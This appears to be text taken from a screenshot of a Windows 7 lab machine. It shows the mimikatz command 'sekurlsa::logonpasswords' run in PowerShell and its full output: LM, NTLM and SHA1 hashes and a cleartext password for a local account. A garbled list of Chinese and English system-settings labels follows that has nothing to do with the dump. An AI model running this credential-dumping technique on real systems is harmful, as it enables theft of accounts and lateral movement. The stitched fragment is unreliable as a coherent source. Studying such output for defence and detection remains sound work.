 mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 392195 (00000000:0005fc03)
Session           : Interactive from 1
User Name         : WIN7
Domain            : WIN7-PC
Logon Server      : WIN7-PC
Logon Time        : 2019/4/11 10:30:54
SID               : S-1-5-21-2775349842-1436038420-1825465747-1000
        msv :
         [00000003] Primary
         * Username : WIN7
         * Domain   : WIN7-PC
         * LM       : 44efce164ab921caaad3b435b51404ee
         * NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
         * SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
        tspkg :
         * Username : WIN7
         * Domain   : WIN7-PC
         * Password : 123456
        wdigest :
         * Username : WIN7
         * Domain   : WIN7-PC
         * Password : 123456
        kerberos :
         * Username : WIN7
         * Domain   : WIN7-PC
         * Password : 123456
        ssp :
        credman :
Notifications
搜索
通用辅助功能
Online Accounts
Privacy
共享
声音
Power
网络
设备
格式(F)
输入源
汉语
+ −